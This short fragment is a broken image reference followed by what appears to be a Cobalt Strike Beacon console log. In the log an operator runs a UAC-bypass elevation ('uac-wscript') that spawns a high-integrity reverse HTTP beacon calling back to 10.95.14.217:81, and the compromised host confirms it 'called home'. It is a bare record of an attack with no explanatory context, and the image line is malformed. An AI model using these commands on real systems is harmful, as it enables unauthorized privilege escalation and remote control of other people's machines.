 beacon> elevate uac-wscript ok
[*] Tasked Beacon to run windows/beacon_http/reverse_http (10.95.14.217:81) in a high
integrity context
[+] host called home, sent: 139833 bytes